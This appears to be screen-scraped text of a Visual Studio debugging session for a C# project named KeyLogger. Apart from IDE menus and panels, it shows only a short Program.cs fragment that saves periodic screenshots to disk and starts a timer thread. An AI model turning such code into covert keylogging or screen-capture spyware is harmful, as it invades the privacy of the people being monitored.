 KeyLogger (Running) - Microsoft Visual Studio
9
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS TEST ARCHITECTURE ANALYZE WINDOW HELP
Nhân Nguyễn Đức NĐ
Continue Release Code Map
Process: [7812] KeyLogger.vshost.exe Suspend Thread: Stack Frame:
KeyLogger.exe.config Program.cs Form1.cs [Design]
KeyLogger.Program StartTimmer()
// Save the screenshot to the specified path that the user has chosen.
string imageName = string.Format("{0}\\{1}{2}", directoryImage, DateTime.Now.ToLongDateString() + imageCount, imageExtendti
try
{
bmpScreenshot.Save(imageName, ImageFormat.Png);
}
catch
{
}
imageCount++;
}
#endregion
#region Timer
static int interval = 1;
1 reference
static void StartTimmer()
{
Thread thread = new Thread(() =>
{
100 %
IntelliTrace
To view IntelliTrace data, you must break execution of your
application.
Break all
More options:
Open IntelliTrace settings
Learn more about IntelliTrace
Output
Show output from: Debug
Call Stack Breakpoints Command Window Immediate Window Output Autos Locals Watch 1
IntelliTrace Solution Explorer Team Explorer
Ready